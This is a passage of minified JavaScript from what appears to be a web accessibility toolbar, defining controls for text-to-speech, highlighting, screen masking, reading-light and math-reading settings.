t=this;e?this.speeches[e].speech.stop():Object.keys(this.speeches).forEach(function(e){t.speeches[e].speech&&t.speeches[e].speech.stop()})},pause:function(){this.speeches[H.TOOLBAR].speech.pause()},forward:function(){this.speeches[H.TOOLBAR].speech.forward()},rewind:function(){this.speeches[H.TOOLBAR].speech.rewind()},hoverSpeakOnOff:function(){var e=null;this.speeches[H.TOOLBAR].speech.hoverSpeakOnOff(),null!=this.translateApi&&this.translateApi.pageTranslated&&(e=this.translateApi.getVoice(),this.speeches[H.TOOLBAR].speech.setVoice(e))},clickToSpeakOnOff:function(){var e=null;this.speeches[H.TOOLBAR].speech.clickToSpeakOnOff(),null!=this.translateApi&&this.translateApi.pageTranslated&&(e=this.translateApi.getVoice(),this.speeches[H.TOOLBAR].speech.setVoice(e))},getHoverSpeakState:function(){return this.speeches[H.TOOLBAR].speech.hoverSpeakEnabled},getClickToSpeakState:function(){return this.speeches[H.TOOLBAR].speech.clickToSpeakEnabled},hoverSpeakOnOffOnLoad:function(){var e=this,t=setInterval(function(){if(e.speeches[H.TOOLBAR].speech){var n=null;e.speeches[H.TOOLBAR].speech.hoverSpeakOnOff(),clearInterval(t),null!=e.translateApi&&e.translateApi.pageTranslated&&(n=e.translateApi.getVoice(),e.speeches[H.TOOLBAR].speech.setVoice(n))}},100)},clickToSpeakOnOffOnLoad:function(){var e=this,t=setInterval(function(){if(e.speeches[H.TOOLBAR].speech){var n=null;e.speeches[H.TOOLBAR].speech.clickToSpeakOnOff(),clearInterval(t),null!=e.translateApi&&e.translateApi.pageTranslated&&(n=e.translateApi.getVoice(),e.speeches[H.TOOLBAR].speech.setVoice(n))}},100)},speakById:function(e,t){D.l.publish("analytics",{event:"Speech",action:B.w.SPEAKBYID_BUTTON}),this.speeches[H.DIALOG].speech.speakById(e,t)},speakElement:function(e,t,n){D.l.publish("analytics",{event:"Speech",action:B.w.SPEAKELEMENT_BUTTON}),this.speeches[H.TOOLBAR].speech.speakElement(e,t,n)},speakWithOutHighlight:function(e,t){this.speeches[H.TOOLBAR].speech.speakWithOutHighlight(e,t)},predictionSpeakWithOutHighlight:function(e,t){this.speeches[H.DIALOG].speech.speakWithOutHighlight(e,t)},setClickToSpeak:function(e){V.config.speechSettings.clickToSpeak=e,o.K.setClickToSpeak(e)},getClickToSpeak:function(){return o.K.getClickToSpeak()},setAnnounceLinksWord:function(e){var t=this;o.K.setAnnounceLinksWord(e),Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setAnnounceLinksAsWords(e)})},getAnnounceLinksWord:function(){return o.K.getAnnounceLinksWord()},addPronunciation:function(e,t,n,i,s){var a=this;this.pronunciationEditApi.add(e,t,n,function(){Object.keys(a.speeches).forEach(function(e){a.speeches[e].speech.addPronunciations(t,n)}),i()},s)},updatePronunciation:function(e,t,n,i,s){var a=this;this.pronunciationEditApi.update(e,t,n,function(){Object.keys(a.speeches).forEach(function(e){a.speeches[e].speech.updatePronunciations(t,n)}),i("Pronunciation updated")},s)},deletePronunciation:function(e,t,n,i,s){var a=this;this.pronunciationEditApi.delete(e,t,n,function(){Object.keys(a.speeches).forEach(function(e){a.speeches[e].speech.deletePronunciations(t,n)}),i("Pronunciation deleted")},s)},setToolbarTheme:function(e){o.K.setToolbarTheme(e)},getToolbarTheme:function(e){return o.K.getToolbarTheme()},getHighlightId:function(){return o.K.getHighlightId()},setHighlightId:function(e){this.setSentenceHighlightStyle(e),this.setWordHighlightStyle(e)},setSentenceHighlightStyle:function(e){var t=this;o.K.setSentenceHighlightStyle(e);var n=o.K.getSentenceHighlightStyle();Object.keys(this.speeches).forEach(function(e){t.speeches[e].htmlparser.setSentenceHighlightStyle(n)})},getSentenceHighlightStyle:function(){return o.K.getSentenceHighlightStyle()},setSpeechBookID:function(e,t){var n=this;return j(function*(){n.config.speechSettings.bookId=o.K.filterId(e),Object.keys(n.speeches).map(function(){var e=j(function*(e){if(null!=n.speeches[e].speech&&n.speeches[e].speech.setBookId(n.config.speechSettings.bookId),null!=n.pronunciationApi){n.pronunciationApi.bookId=n.config.speechSettings.bookId;for(var i=n.pronunciationApi.changePageDynamically(),s=0;s<i.length;s++)if(null!=i[s].data&&i[s].data.length>0){var a,o=M(i[s].data);try{for(o.s();!(a=o.n()).done;){var r=a.value;n.speeches[e].speech.deletePronunciations(r.saythis,r.likethis),n.pronunciationApi.deleteFromData(r)}}catch(e){o.e(e)}finally{o.f()}}t&&(yield n.getPronsAfterChange())}});return function(t){return e.apply(this,arguments)}}())})()},getSpeechBookID:function(){return this.config.speechSettings.bookId},getSpeechPageID:function(){return this.config.speechSettings.pageId},setSpeechPageID:function(e,t){var n=this;return j(function*(){n.config.speechSettings.pageId=o.K.filterId(e),Object.keys(n.speeches).map(function(){var e=j(function*(e){if(null!=n.speeches[e].speech&&n.speeches[e].speech.setPageId(n.config.speechSettings.pageId),null!=n.pronunciationApi){n.pronunciationApi.pageId=n.config.speechSettings.pageId;for(var i=n.pronunciationApi.changePageDynamically(),s=0;s<i.length;s++)if(null!=i[s].data&&i[s].data.length>0){var a,o=M(i[s].data);try{for(o.s();!(a=o.n()).done;){var r=a.value;n.speeches[e].speech.deletePronunciations(r.saythis,r.likethis),n.pronunciationApi.deleteFromData(r)}}catch(e){o.e(e)}finally{o.f()}}t&&(yield n.getPronsAfterChange())}});return function(t){return e.apply(this,arguments)}}())})()},setSpeechBookAndPageID:function(e,t){var n=this;return j(function*(){yield n.setSpeechBookID(e,!1),yield n.setSpeechPageID(t,!0)})()},getPronsAfterChange:function(){var e=this;return j(function*(){yield e.pronunciationApi.get();var t=e.pronunciationApi.getPronunciations();Object.keys(e.speeches).forEach(function(n){for(var i=0;i<t.length;i++)e.speeches[n].speech.addPronunciations(t[i].saythis,t[i].likethis)})})()},getUseNeural:function(){return this.config.speechSettings.enableNeural},setUseNeural:function(e){var t=this;return j(function*(){t.config.speechSettings.enableNeural=e,Object.keys(t.speeches).forEach(function(n){null!=t.speeches[n].speech&&t.speeches[n].speech.enableNeural(e)})})()},setWordHighlightStyle:function(e){var t=this;o.K.setWordHighlightStyle(e);var n=o.K.getWordHighlightStyle();Object.keys(this.speeches).forEach(function(e){t.speeches[e].htmlparser.setWordHighlightStyle(n)})},getWordHighlightStyle:function(){return o.K.getWordHighlightStyle()},getVoice:function(){return o.K.getVoice()},setVoice:function(e){var t=this;o.K.setVoice(e),Object.keys(this.speeches).forEach(function(n){null!=t.speeches[n].speech&&t.speeches[n].speech.setVoice(e)}),null!=this.mp3Controls&&this.mp3Controls.setVoice(e),D.l.publish("analytics",{event:"Speech",action:B.w.SET_VOICE,voice:e})},getVoiceList:function(){var e=this;return j(function*(){var t=[];return yield e.speeches.toolbar.speech.speechManager.getVoices().then(function(n){for(var i in n)n.hasOwnProperty(i)&&e.config.voiceList.includes(n[i].name)&&("upar"==e.config.speechSettings.username&&"Polly"==n[i].vendor&&(n[i].speedSupport=!0),t.push(n[i]))}),t})()},setVoiceSpeed:function(e){var t=this;o.K.setVoiceSpeed(e),Object.keys(this.speeches).forEach(function(n){null!=t.speeches[n].speech&&t.speeches[n].speech.setVoiceSpeed(e)}),null!=this.mp3Controls&&this.mp3Controls.setSpeed(e)},getVoiceSpeed:function(){return o.K.getVoiceSpeed()},setAnnounceLinks:function(e){o.K.setAnnounceLinks(e)},getAnnounceLinks:function(){return o.K.getAnnounceLinks()},setContinuousSpeechEnabled:function(e){var t=this;o.K.setContinuousSpeechEnabled(e),Object.keys(this.speeches).forEach(function(n){var i;null===(i=t.speeches[n].speech)||void 0===i||i.setContinuousSpeechEnabled(e)})},getContinuousSpeechEnabled:function(){return o.K.getContinuousSpeechEnabled()},setScreenMaskType:function(e){o.K.setScreenMaskType(e)},getScreenMaskType:function(){return o.K.getScreenMaskType()},setDocumentBodyTop:function(e){var t;null===(t=this.screenMask)||void 0===t||t.setDocumentBodyTop(e)},setBackgroundColour:function(e){var t;null===(t=this.screenMask)||void 0===t||t.setBackgroundColour(e),o.K.setBackgroundColour(e)},getBackgroundColour:function(){return o.K.getBackgroundColour()},setBackgroundOpacity:function(e){var t;null===(t=this.screenMask)||void 0===t||t.setBackgroundOpacity(e),o.K.setBackgroundOpacity(e)},getBackgroundOpacity:function(){return o.K.getBackgroundOpacity()},setReadingLightHeight:function(e){var t;null===(t=this.screenMask)||void 0===t||t.setReadingLightHeight(e),o.K.setReadingLightHeight(e)},getReadingLightHeight:function(){return o.K.getReadingLightHeight()},getReadingLightColour:function(){return o.K.getReadingLightColour()},setReadingLightColour:function(e){var t;null===(t=this.screenMask)||void 0===t||t.setReadingLightColour(e),o.K.setReadingLightColour(e)},setReadingLightOpacity:function(e){var t;null===(t=this.screenMask)||void 0===t||t.setReadingLightOpacity(e),o.K.setReadingLightOpacity(e)},getReadingLightOpacity:function(){return o.K.getReadingLightOpacity()},setReadingLightVisibility:function(e){var t;null===(t=this.screenMask)||void 0===t||t.setReadingLightVisibility(e),o.K.setReadingLightVisibility(e)},getReadingLightVisibility:function(){return o.K.getReadingLightVisibility()},setScreenMaskSize:function(e){o.K.setScreenMaskSize(e)},getScreenMaskSize:function(){return o.K.getScreenMaskSize()},getScreenMaskColour:function(){o.K.getScreenMaskColour()},setScreenMaskColour:function(e){o.K.setScreenMaskColour(e)},setScreenMaskOpacity:function(e){o.K.setScreenMaskOpacity(e)},getScreenMaskOpacity:function(){return o.K.getScreenMaskOpacity()},setScreenMaskOnLoad:function(){var e=this,t=setInterval(function(){e.screenMask&&!e.screenMask.enabled&&(e.screenMask.enable(),clearInterval(t))},100)},setTextMagnifierSize:function(e){o.K.setTextMagnifierSize(e)},getTextMagnifierSize:function(){return o.K.getTextMagnifierSize()},logAnalytics:function(e){var t=this,n=setInterval(function(){null!=t.analytics&&(t.config.isPAC&&"Unload"!=e.action&&t.extension&&t.extension.sendActivityMessage(),t.analytics.log(e),clearInterval(n))},100)},setSpeechStartPoint:function(e,t){this.speeches[t||H.TOOLBAR].htmlparser.setPlayStartPoint(e)},getSpeechStartPoint:function(e){return this.speeches[e||H.TOOLBAR].htmlparser.getPlayStartPoint()},setNoScroll:function(e,t){this.speeches[t||H.TOOLBAR].htmlparser.setNoScroll(e)},getNoScroll:function(e){return this.speeches[e||H.TOOLBAR].htmlparser.getNoScroll()},setTransformStyleScrolling:function(e,t){this.speeches[t||H.TOOLBAR].htmlparser.setTransformStyleScrolling(e)},getTransformStyleScrolling:function(e){return this.speeches[e||H.TOOLBAR].htmlparser.getTransformStyleScrolling()},getNewDomControl:function(e){return this.speeches[H.TOOLBAR].htmlparser.getNewDomControl(e)},setWrapperTagClass:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setWrapperTagClass(e)})},setWrapperTag:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setWrapperTag(e)})},setHighlightTag:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setHighlightTag(e)})},setBreakList:function(e,t){var n=this;Object.keys(this.speeches).forEach(function(i){n.speeches[i].htmlparser.setBreakList(e,t)})},setStyleList:function(e,t){var n=this;Object.keys(this.speeches).forEach(function(i){n.speeches[i].htmlparser.setStyleList(e,t)})},setMathSreSettings:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setMathSreSettings(e)})},getMathSreSettings:function(){return this.speeches[H.TOOLBAR].htmlparser.getMathSreSettings()},setHTMLMathSymbolText:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.mathSymbolControl.setSymbolText(e)})},setUsingHTMLMathSymbolMapping:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.mathSymbolControl.setUsingMath(e)})},setReadAriaHidden:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setReadAriaHidden(e)})},getReadAriaHidden:function(){return this.speeches[H.TOOLBAR].htmlparser.getReadAriaHidden()},setAriaLabelOnMathRoleEnabled:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setAriaLabelOnMathRoleEnabled(e)})},getAriaLabelOnMathRoleEnabled:function(){return this.speeches[H.TOOLBAR].htmlparser.getAriaLabelOnMathRoleEnabled()},setAriaLabelOnMathJaxClassEnabled:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setAriaLabelOnMathJaxClassEnabled(e)})},getAriaLabelOnMathJaxClassEnabled:function(){return this.speeches[H.TOOLBAR].htmlparser.getAriaLabelOnMathJaxClassEnabled()},setAltTextOnMathJaxEnabled:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setReadMathMLAltText(e)})},getCustomReadingAttributeEnabled:function(){return this.speeches[H.TOOLBAR].htmlparser.getCustomReadingAttributeEnabled()},setCustomReadingAttributeEnabled:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setCustomReadingAttributeEnabled(e)})},getCustomReadingRules:function(){return this.speeches[H.TOOLBAR].htmlparser.getCustomReadingRules()},setCustomReadingRules:function(e){var t=this;Object.keys(this.speeches).forEach(function(n){t.speeches[n].htmlparser.setCustomReadingRules(e)})},getAltTextOnMathJaxEnabled:function(){return this.speeches[H.TOOLBAR].htmlparser.getReadMathMLAltText()},setLanguageVoiceMapping:function(e){var t=this;if(null!=this.config.defaultTranslateVoices&&void 0!==this.config.defaultTranslateVoices&&this.config.defaultTranslateVoices)for(var n in e)this.config.defaultTranslateVoices[n]=e[n];else this.config.defaultTranslateVoices=e;Object.keys(this.speeches).forEach(function(e){t.speeches[e].speech.setLangVoiceMapping(t.config.defaultTranslateVoices)})},getLanguageVoiceMapping:function(){return this.config.defaultTranslateVoices==this.speeches[H.TOOLBAR].speech.getLangVoiceMapping()?this.speeches[H.TOOLBAR].speech.getLangVoiceMapping():(this.speeches[H.TOOLBAR].speech.setLangVoiceMapping(this.config.defaultTranslateVoices),this.config.defaultTranslateVoices)},setSimpleDictionaryEnabled:function(e){this.dictionary.setSimpleDictionaryEnabled(e)},getSimpleDictionaryEnabled:function(){return this.dictionary.getSimpleDictionaryEnabled()},setUseElementLangTags:function(e){var t=this;this.config.speechSettings.useElementLangTag=e,Object.keys(this.speeches).forEach(function(n){t.speeches[n].speech.setUseElementLangTags(e)})},getUseElementLangTags:function(){return this.config.speechSettings.useElementLangTag==this.speeches[H.TOOLBAR].speech.getUseElementLangTags()?this.speeches[H.TOOLBAR].speech.getUseElementLangTags():(this.speeches[H.TOOLBAR].speech.setUseElementLangTags(this.config.speechSettings.useElementLangTag),this.config.speechSettings.useElementLangTag)},toggleSpeechRecognizer:function(e){var t=this;return j(function*(){t.speechRecognitionApi.toggle(e)})()},onSpeechRecognizing:function(e){this.speechRecognitionApi.onSpeechRecognizing(e)},onSpeechRecognized:function(e){this.speechRecognitionApi.onSpeechRecognized(e)},onSpeechRecognizeEnded:function(e){this.speechRecognitionApi.onSpeechRecognizeEnded(e)},noahTextConvertPage:function(){this.noahTextApi.convertPage()},noahTextResetPageToOriginal:function(){this.noahTextApi.resetToOriginal()}}}}]);